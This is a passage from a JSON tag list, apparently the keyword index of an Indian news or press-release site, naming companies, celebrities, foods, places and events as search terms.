Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by 